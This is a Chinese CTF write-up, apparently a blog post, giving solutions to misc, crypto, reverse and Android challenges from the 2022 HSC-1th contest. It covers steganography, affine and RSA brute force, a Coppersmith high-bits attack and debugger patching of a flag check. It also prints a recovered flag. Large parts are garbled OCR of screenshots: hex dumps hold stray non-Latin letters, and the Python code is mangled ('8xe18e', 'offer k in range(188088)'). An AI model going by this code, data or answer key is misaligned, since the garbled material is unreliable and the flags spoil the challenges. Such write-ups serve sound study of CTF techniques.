

可以看出导出了一个二维码,扫描得到wrsak...iehr370,明显是栅栏密码。 解密得到wireshark3.7.0,刚才分离出来的还有一个压缩包,用这个密码进行解密。 解密得到一个名为wireshark的文件,开始以为是流量分析题,结果查看文件头发现。

| wireshark |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |   |      |  |
|-----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|---|------|--|
| Offset    | 0  | 1  | 2  | 3  | 4  | 5  | 6  | 7  | 8  | 9  | Α  | В  | C  | D  | Е  | F  |   |      |  |
| 00000000  | 25 | 00 | 00 | 00 | 2D | 31 | 2E | 37 | 20 | 20 | 20 | 09 | 09 | 20 | 09 | 20 | % | -1.7 |  |

|           |    |    |    |    |    |    |    | <u> </u> |    |    |    |    |    |    |    |    |                                  |
|-----------|----|----|----|----|----|----|----|----------|----|----|----|----|----|----|----|----|----------------------------------|
| 00000010  | OD | ΟA | 25 | B5 | B5 | B5 | B5 | 20       | 20 | 20 | 20 | 20 | 20 | 20 | 20 | OD | %档档                              |
| 00000020  | 0A | 31 | 20 | 30 | 20 | 6F | 62 | 6A       | OD | ΟA | ЗC | ЗC | 2F | 54 | 79 | 70 | 1 0 obj <                        |
| 00000030  | 65 | 2F | 43 | 61 | 74 | 61 | 6C | 6F       | 67 | 2F | 50 | 61 | 67 | 65 | 73 | 20 | e/Catalog/Pages                  |
| 00000040  | 32 | 20 | 30 | 20 | 52 | 2F | 4C | 61       | 6E | 67 | 28 | 7A | 68 | 2D | 43 | 4E | 2 O R/Lang(zh-CN                 |
| 00000050  | 29 | 20 | 2F | 53 | 74 | 72 | 75 | 63       | 74 | 54 | 72 | 65 | 65 | 52 | 6F | 6F | ) /StructTreeRoo                 |
| 00000060  | 74 | 20 | 38 | 36 | 20 | 30 | 20 | 52       | 2F | 4D | 61 | 72 | 6B | 49 | 6E | 66 | t 86 O R⁄MarkInf                 |
| 00000070  | 6F | ЗC | ЗC | 2F | 4D | 61 | 72 | 6B       | 65 | 64 | 20 | 74 | 72 | 75 | 65 | ЗE | o<                               |
| 00000080  | ЗE | 2F | 4D | 65 | 74 | 61 | 64 | 61       | 74 | 61 | 20 | 35 | 32 | 33 | 20 | 30 | >/Metadata 523 O                 |
| 00000090  | 20 | 52 | 2F | 56 | 69 | 65 | 77 | 65       | 72 | 50 | 72 | 65 | 66 | 65 | 72 | 65 | R/ViewerPrefere                  |
| 000000A0  | 6E | 63 | 65 | 73 | 20 | 35 | 32 | 34       | 20 | 30 | 20 | 52 | ЗE | ЗE | OD | ΟA | nces 524 0 R>>                   |
| 000000B0  | 65 | 6E | 64 | 6F | 62 | 6A | 20 | 20       | 20 | 20 | 20 | 20 | 20 | 20 | OD | ΟA | endobj                           |
| 000000000 | 32 | 20 | 30 | 20 | 6F | 62 | 6A | OD       | ΟA | ЗC | ЗC | 2F | 54 | 79 | 70 | 65 | 2 GSBbg <sup>2h</sup> aQyyhTyphe |
|           |    |    |    |    |    |    |    |          |    |    |    |    |    |    |    |    |                                  |

搜索文件头特征,得知为pdf文件,修复文件头然后打开。 Adobe Acrobat (pdf) 文件头: 255044462D312E

+wireshark.pdf × 赛/2022/HSC-1th/misc-WIRESHARK/output/zip/wireshark.pdf +୍ତ A<sup>N</sup> 朗读此页内容 <>> 〔D 页面视图 ∀ 绘制 ₩ 突出显示 Wireshark Developer's Guide Version 3.7.0 Ulf Lamping, Graham Bloice **Preface** Foreword This book tries to give you a guide to start your own experiments into the wonderful world of Wireshark development. Developers who are new to Wireshark often have a hard time getting their development environment up and running. This is especially true for Win32 developers, as a lot of the tools and methods used when building Wireshark are much more common in the UNIX world than on Win32. The first part of this book will describe how to set up the environment needed to develop Wireshark. The second part of this book will describe how to change the Wireshark source code. We hope that you find this book useful, and look forward to your comments. Who should read this document? The intended audience of this book is anyone going into the development of Wireshark. CSDN @2ha0yuk7on. 打开以后也没啥发现,这里用到了wbstego4工具,是Windows平台下针对.bmp/.pdf文件最低有效位隐写的一款工具。 选择要解密的文件和密码,没有密码置空即可。

### wbStego4.3open

| Ready, Steady    | r, Go!                                                |
|------------------|-------------------------------------------------------|
| Step             | Current settings:                                     |
|                  | Manipulated file:                                     |
| One              | Information ×                                         |
|                  | Decoding process finished.                            |
|                  | OK                                                    |
| <u>H</u> elp     | 1                                                     |
| <u>S</u> ettings | Select "Continue" to begin with the selected process. |
| Elowchart - Mode | << <u>Back</u><br>CSDN @2ha0yuk7on.                   |



## CRYPTO

## **Easy SignIn**

16进制转字符串 -> 解Base64编码 -> 解Base32编码 -> 解Base64编码

## AFFINE

得到答案。

 $\times$ 

### 仿射加密,印象中某年网鼎杯的题也出过

解密时需要求一个参数a的乘法逆元,可以欧几里得算法,我这里直接用gmgy2了 遍历所有可能的a和b,求出明文,再按照flag格式计算md5即可

| 🖺 Eile Edit View Navigate                                                                                                    | <u>C</u> ode <u>B</u> efactor Run <u>I</u> ools VC <u>S</u> <u>W</u> indow <u>H</u> elp CTF - HSC1th-cry-affine.py                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| CTF 2022CTF 8 HSC1th-cr                                                                                                    | y-affine.py                                                                                                    |
| <ul> <li>Elle Edit Yiew Navigati</li> <li>CTF ) 2022CTF ) → HSC1th-cri</li> <li>Project ▼ ↔ ↔ ↔ </li> <li>CTF D://WorkSpace/</li> <li>CTF D://WorkSpace/</li> <li>CTF D://WorkSpace/</li> <li>WCTF-Crypto-</li></ul>                                                                                                    | <pre>code Ketactor Kun Tools VC\$ Window Help CUP-HSCHN-cry-affine.py  cd =</pre>                                                                                                    |
| <ul> <li>&gt; HW2021</li> <li>&gt; Image</li> <li>&gt; L3HCTF</li> <li>&gt; N1CTF</li> <li>&gt; N1ES</li> <li>&gt; Ind</li> <li>&gt; RSA</li> <li>&gt; Itongda</li> <li>&gt; Tools</li> <li>&gt; Itraval</li> <li>&gt; Itraval</li> <li>&gt; I</li></ul> | <pre>28  t = aa * (letter.index(ch) - b) % 62<br/>21  c.append(letter[t])<br/>22  d = ''.join(c)<br/>23  return d<br/>24<br/>25  for a in range(100):<br/>26  for b in range(100):<br/>27   try:<br/>28</pre>         |
| る bases家族,py                                                                                                    | 35                                                                                                    |
| Run: HSC1th-cry-affin                                                                                                    | <pre>&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</pre>                                                               |
| <ul> <li>D: \Programs\<br/>Oh62Affine1s</li> <li>Dh62Affine1s</li> <li>Dh62Affine1s</li> <li>Dh62Affine1s</li> <li>Dh62Affine1s</li> <li>Dh62Affine1s</li> </ul>                                                                                                    | rython(FythonS/lpython.exe U:/WOrkSpace/PycharmProjects/pythonProject/LTF/2022LTF/HSLIth-cry-attine.py<br>StillN0tSecureEnoughToProtectflag<br>StillN0tSecureEnoughToProtectflag<br>StillN0tSecureEnoughToProtectflag |
| Process fini                                                                                                    | CSDN @2ha0yuk7on.                                                                                                    |

**RSA** 

根据题意,p和q应该是差10倍左右,n除以10再开方得到的那个数应该和p差不多大,再取下一个质数就是p,可以p\*q验证一下gcd(e,phi)=2

公钥不互素,通过爆破得知k=0

| Project 🔻 😳 🛨 📮 —               | - 義 HSC1th-re-WAY.py × _ 義 HSC1th-cry-rsa.py × _ 義 RSA256.py × _ 義 crypto湾車-easy_RSA.py ×                             |
|---------------------------------|----------------------------------------------------------------------------------------------------|
| ✓ ► CTF D:\WorkSpace\PycharmPro | 4 from Crypto.Util.number import *                                                                                    |
| 2022CTF                         |                                                                                                    |
| 🐇 HSC1th-cry- LINE-GENERA       |                                                                                                    |
| 🐇 HSC1th-cry-affine.py          | 7 n = 124689885677258164778068312042204623318499608479147230303784397390856552161216998488107601962337145795119       |
| 💑 HSC1th-cry-rsa.py             | 8 c = 57089349656454488535971268237112640888678921972499388628861475868564979797575941155519525388692770224529693     |
| 👸 HSC1th-human.py               | 9 e = 8xe18e                                                                                                    |
| 👗 HSC1th-misc-PERFORMAN         | 10 a = 28871                                                                                                    |
| 🐇 HSC1th-re-android.py          | 11 b = 2                                                                                                    |
| 👸 HSC1th-re-WAY.py              |                                                                                                    |
| 🎲 ulkimw                        | 13 near = nmny2 iront(n // 10 2)[0]                                                                                   |
| 🎲 ulkinw                        |                                                                                                    |
| 📫 ulklow                        | p = sympy (nexp) (action)                                                                                             |
| 崎 umkmlw                        | $\frac{1}{12} = \frac{1}{2} = \frac{1}{2} \exp(-\frac{1}{2} \exp(-\frac{1}{2} + \frac{1}{2}))$                        |
| 📫 umkmnw                        | $10  d = symbol \cdot h(sh) \cdot h(sh) \cdot h(sh)$                                                                  |
| 🃫 umkmow                        |                                                                                                    |
| 📸 unkniw                        |                                                                                                    |
| 📫 unknmw                        |                                                                                                    |
| 🖞 unknow                        |                                                                                                    |
| 📫 uokolw                        | 21 # phi = (p-1)*(q-1)                                                                                                |
| 🛃 uokomw                        |                                                                                                    |
| 🛃 uokonw                        | <pre>23 phi = gmpy2.lcm(p - 1, q - 1)</pre>                                                                           |
| 🛃 VNCTF-Crypto-ezmath.py        |                                                                                                    |
| 🍓 VNCTF-Misc-仔细找找.py            |                                                                                                    |
| 💑 VNCTF-Msic-StrageFlag.py      |                                                                                                    |
| V ADWorld                       |                                                                                                    |
| or3-what-is-this-encryption     |                                                                                                    |
| 器 crypto简单-easy_RSA.py          |                                                                                                    |
| RSA256.py                       |                                                                                                    |
| 🐞 streamgame2.py                |                                                                                                    |
| 後低加密指数广播攻击.py                   |                                                                                                    |
| ◎ 共模攻击.py                       | <pre>33 bd = gmpy2.invert(a_phi)</pre>                                                                                |
| > AWD                           | $34$ ded = pow(c_kbd_n)                                                                                               |
| > BOC2021                       | 35 print(ded)                                                                                                    |
| Bugku                           |                                                                                                    |
| > Bugimonitor                   | 37 offer k in range(188088):                                                                                          |
|                                 | 38 m2 = n+k + ded                                                                                                    |
|                                 | <pre>39 if pow(gmpy2.iroot(m2,2)[8],e,n)==c:</pre>                                                                    |
| aieziezie eu                    | 48 A print(k)                                                                                                    |
| > = HW2021                      |                                                                                                    |
|                                 | <pre>42 m = qmpv2.iroot(ded.2)</pre>                                                                                  |
|                                 | 43 print(long to bytes(m[0]))                                                                                         |
| > N1CTE                         |                                                                                                    |
| > D N1FS                        |                                                                                                    |
|                                 |                                                                                                    |
|                                 |                                                                                                    |
| Run: 🏼 🎯 HSC1th-cry-rsa 🛛       |                                                                                                    |
| D:\Programs\Python\P            | ython37\python.exe D:/WorkSpace/PycharmProjects/pythonProject/CTF/2022CTF/HSClth-cry-rsa.py                           |
| 17004171691197886364            | 218250279152707973841324284801820774782529936282292381649081742013097267392871678524644093470404787370676775481293978 |
|                                 |                                                                                                    |
| 😐 🖻 b'flag{6d22773623d3d        | 5c871692e9985de5f16}'                                                                                                 |
| 프                               |                                                                                                    |
| Process finished wit            | h exit code 0 CSDN @2haOyuk7on.                                                                                       |
|                                 |                                                                                                    |
|                                 |                                                                                                    |

## **BABY-RSA**

#### 阅读源码,根据代码逻辑,可以根据异或求逆运算,得到p的前568位

| P / 2022CIF / Macith-cry-babyrsa.p |                                                                                                    |
|------------------------------------|----------------------------------------------------------------------------------------------------|
| 🔲 Project 👻 😳 🛨 🗢 —                | 🔥 HSC1th-cry-babyrsa.py 🛛 🛔 HSC1th-cry-rsa.py 🗡                                                                                       |
| ✓ ■ CTF D:\WorkSpace\PycharmPro    | 1 Óinport gmpy2                                                                                                    |
| 2022CTF                            |                                                                                                    |
| 🚜 HSC1th-cry- LINE-GENERA          |                                                                                                    |
| 🚜 HSC1th-cry-affine.py             |                                                                                                    |
| 🚜 HSC1th-cry-babyrsa.py            | 5 Endef lfsr(status.mask):                                                                                                    |
| 🚜 HSC1th-cry-rsa.py                | out = (status << 1) & syfffffff                                                                                                    |
| 🛃 HSC1th-human.py                  | 7 1=(status&mask)&&%/ffffffff                                                                                                    |
| 🛃 HSC1th-misc-PERFORMAN            | lacthit-R                                                                                                    |
| 🛃 HSC1th-re-android.py             |                                                                                                    |
| 🛃 HSC1th-re-WAV.py                 |                                                                                                    |
| 🍰 ulkimw                           |                                                                                                    |
| 🛃 ulkinw                           |                                                                                                    |
| 🛃 ulklow                           | 12 OUT ALLASTDIT                                                                                                    |
| 🛃 umkmlw                           | 13 Peturn (out, lastbit)                                                                                                    |
| 🐇 umkmnw                           |                                                                                                    |
| 🐇 umkmow                           | 15 <b>KeA = .01011101001001101101101000111010000111010</b>                                                                            |
| 🛃 unkniw                           | 16 mask = @b101100011100100110001010101                                                                                               |
| 🙆 unknmw                           |                                                                                                    |
| 🖞 unknow                           |                                                                                                    |
| 🛃 uokolw                           |                                                                                                    |
| 💑 uokomw                           |                                                                                                    |
| 🛃 uokonw                           | <pre>21 (status,out)=lfsr(status,mask)</pre>                                                                                          |
| VNCTF-Crypto-ezmath.py             | 22 hp = int(kev[i])^out                                                                                                    |
| ● VNCTF-Mise-行相認認定py               | $23  \ominus  \mathbf{p}  + =  \mathbf{str}(\mathbf{hp})$                                                                             |
| 🚜 VNCTF-Msic-StrageFlag.ps         | 24 print(p)                                                                                                    |
| - 🖿 ADWorld                        | 25 print(hey(int(n_2)))                                                                                                    |
| 🔏 cr3-what-is-this-encryption      |                                                                                                    |
| 🔏 crypto简单-easy RSA.py             |                                                                                                    |
| KSA256.pv                          |                                                                                                    |
| 👗 streamgame2.py                   |                                                                                                    |
| ♣ 低加密指数广播攻击.py                     |                                                                                                    |
| ↓ 共模攻击.py                          |                                                                                                    |
| > MAND                             |                                                                                                    |
| > BOC2021                          | 32 # p=902250062886270209332670244257976470429655544862736741454746290223354835791680203213341776006244753584194587813870215776       |
| > 🖿 BugKu                          | # q=105779913793651074214263503010594071424969073353841622604658974812940029980624584116398305918269283126971163279620945198          |
| > EugMonitor                       |                                                                                                    |
| > 🖿 crypto                         |                                                                                                    |
| DNUICTE                            |                                                                                                    |
| png_crc32.py                       |                                                                                                    |
| 🛃 zipzipzip.py                     |                                                                                                    |
| > HW2021                           |                                                                                                    |
| > 🖿 Image                          |                                                                                                    |
| > 🖿 L3HCTF                         |                                                                                                    |
| > In N1CTF                         |                                                                                                    |
| > 🖿 N1ES                           |                                                                                                    |
|                                    |                                                                                                    |
| Run: HSC1th-cry-babyrsa ×          |                                                                                                    |
| D:\Programs\Python\P               | ython3/bython.exe D:/WorkSpace/PycharnProjects/pythonProject/CTF/2822CTF/HSC1th-cry-babyrsa.py                                        |
| 1000000011111000001                | 9911199191519111999999191999911695191191191191519999119519151591691999991911911912919169851196591191699691891111911916969691969511965 |
| 9x807c1395b8128e6de8               | &5a028002839684f6831464553C65215Cfe2861192657b6938d227c75e982ae858fdbd8b118c8522c88a3bf978bb283bc1644fe526f2de55b865b85b9597958       |
|                                    | CSDN @2ba0yuk7ap                                                                                                    |
| Process finished with              |                                                                                                    |
|                                    |                                                                                                    |

发现是RSA的高位攻击,即Coppersmith攻击,已知p的高位X个数据,以及n、e可以求出p、q 有一个在线网站可以做

| (C) Help                                | Made # 8 Date Control Pagence & Pagence & Pagence Catate Unare Cogine Roman Baye                                                                                                    | # Srappets        | Stage    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|----------|
|                                         |                                                                                                    | NYYCH LLAS XOURSE | 29686900 |
| -                                       |                                                                                                    |                   |          |
| 11                                      | <ul> <li>• 0000</li> <li>• 0000</li> <li>• 0000</li> <li>• 0000</li> </ul>                                                                                                    |                   |          |
| A D D D D D D D D D D D D D D D D D D D | $1 \ b(x + a(x - y) + b(x))$<br>$4 \ b(x + y) + b(x)$<br>$4 \ b(x + y) + b(x) + b(x)$<br>$4 \ b(x + y) + b(x) + b(x) + $ |                   |          |
| 1111111                                 | 4 (I weak)                                                                                                    |                   |          |
| 23 ×<br>24 ×                            |                                                                                                    |                   |          |
| 1204067                                 | for is a second, 2001 F REPORT CT SERIE, A 1999-000, B 99/ 200<br>present the second second sec     |                   |          |
| 12 0                                    |                                                                                                    |                   |          |
|                                         | HERE                                                                                                    |                   |          |
| 0 11 10                                 | ander (fan 1. a)<br>ander (fan 1. a)<br>Band                                                                                                    |                   |          |
| 0.4                                     |                                                                                                    | 7on               |          |

得到p和q后进行简单验证,没有错误,根据RSA密钥生成规则求d,解密运算即可



## REVERSE

## hiahia o( <sup>\(\nabla\)</sup>)-

这道题实话说静态分析没看出啥来,后来发现是IDA的版本问题

```
_main();
v4 = 7887295527621257065i64;
v5 = 2682778951892353141i64;
v6 = 1882989628;
printf("please input your flag:");
scanf("%s", v7);
for ( i = 0; (signed int)i <= 19; ++i )</pre>
{
  *((_BYTE *)&v4 + (signed int)i) = flag((unsigned int)*((char *)&v4 + (signed int)i), i);
  if ( v7[i] != *((_BYTE *)&v4 + (signed int)i) )
  {
    printf("Aha, Well done!");
    return 0;
  }
}
printf("Aha!");
return 0;
```

CSDN @2ha0yuk7on.

用动态调试做的,经过反复动态调试发现当代码进行到4015C9这个位置时,进行了一次比较,此时EAX寄存器中是正确的flag的第i个字符,EDX是用户输入的第i个字符。

用户输入的开头是flag{,只需在此处下断点,执行到比较逻辑时手动将EDX改为和EAX一致,就会continue进入下一位字符的判断,如此反复即可获得flag。



### ANDROID

模拟器打开,是一个输入框,输入字符串可以判定,清楚了基本逻辑。 反汇编,定位到关键代码

```
public void onClick(View arg8) {
   String v8 = this.input.getText().toString().trim();
   int v0 = 18;
   int[] v1 = new int[]{102, 13, 99, 28, 0x7F, 55, 99, 19, 109, 1, 0x79, 58, 83, 30, 0x4F, 0, 0x40, 42};
   if(v8.length() != v0) {
      this.input.setText("FLAG错误");
   }
   else {
       char[] v8_1 = v8.toCharArray();
       int v3 = 0;
       int v4;
       for(v4 = 0; v4 < 17; ++v4) {
          int v5 = v4 % 2 == 0 ? v8_1[v4] ^ v4 : v8_1[v4] ^ v8_1[v4 + 1];
          v2[v4] = v5;
       }
      v8 = "";
      for(v4 = 0; v4 < v0; ++v4) {</pre>
          v8 = v8.concat(Integer.toHexString(v2[v4])).concat(",");
       }
      System.out.println(v8);
      while(v3 < v0) {
          if(v2[v3] != v1[v3]) {
             this.input.setText("FLAG错误! ");
             return;
          }
          ++v3;
       }
       this.input.setText("FLAG正确");
   }
}
                                                                       CSDN @2ha0yuk7on.
```

就是你输入的长度18的字符串,会和v2数组进行一定运算,最后和v1相比,写脚本求解

| P   |                                                                                                    | ÷         | 🏚 — h-cry-a | ffine.py $\times$ | 🛃 HSC1th-misc-PERFO                                                                                                    | RMANCE-ART.py ×                                                                                                  | 💑 HSC1th-human.py 🗵                                                                                          | 👸 HSC1th-re-android.py                             |
|-----|----------------------------------------------------------------------------------------------------|-----------|-------------|-------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| × 1 | CTF D:\WorkSpace\PycharmProjects                                                                                                    |           |             |                   | t string                                                                                                    |                                                                                                    |                                                                                                    |                                                    |
|     | 2022CTF<br>& HSC1th-cry- LINE-GENERATION<br>& HSC1th-cry-affine.py                                                                                                    | N-TEST.py |             |                   | string.digits+strin                                                                                                    | g.ascii_letters                                                                                                  |                                                                                                    |                                                    |
|     | # HSC1th-human.py HSC1th-misc-PERFORMANCE-A # HSC1th-re-android.py                                                                                                    | ART.py    | 5<br>6<br>7 | v1 =<br>v2 =      | [0x66 <sub>x</sub> 0xd <sub>x</sub> 0x63 <sub>x</sub> 0x1<br>[0x2a <sub>x</sub> 0x2a <sub>x</sub> 0x2a <sub>x</sub> 0x2a <sub>x</sub> 0x                                                          | c <sub>x</sub> 0x7f <sub>x</sub> 0x37 <sub>x</sub> 0x6<br>2a <sub>x</sub> 0x2a <sub>x</sub> 0x2a <sub>x</sub> 0x | 3,0x13,0x6d,0x1,0x7<br>2a,0x2a,0x2a,0x2a,0                                                                   | 9,0x3a,0x53,0x1e,8x4<br>1x2a,0x2a,0x2a,0x2a,0x2a,0 |
